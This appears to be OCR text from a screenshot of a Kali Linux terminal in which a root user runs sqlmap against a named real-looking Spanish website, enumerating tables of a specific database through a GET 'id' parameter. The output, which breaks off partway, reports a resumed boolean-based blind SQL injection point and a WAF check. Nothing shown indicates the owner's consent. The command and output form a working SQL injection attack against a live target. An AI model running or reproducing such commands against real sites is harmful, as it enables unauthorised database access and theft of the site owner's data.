 File Edit View VM Tabs Help
kali
Applications Places Terminal Thu 17:15 1
root@kali: ~
File Edit View Search Terminal Help
[*] shutting down at 17:14:00
root@kali:~# sqlmap -u http://www.alovera.es/noticias.php?id=306 -D alovera_documentaci
on --tables --threads 4
sqlmap
{1.0-dev-nongit-201606020a89}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consen
t is illegal. It is the end user's responsibility to obey all applicable local, state a
nd federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 17:14:20
[17:14:20] [INFO] resuming back-end DBMS 'mysql'
[17:14:25] [INFO] testing connection to the target URL
[17:14:25] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://alovera.es/noticias.php?id=306'. Do you want to fo
llow? [Y/n] y
[17:14:27] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause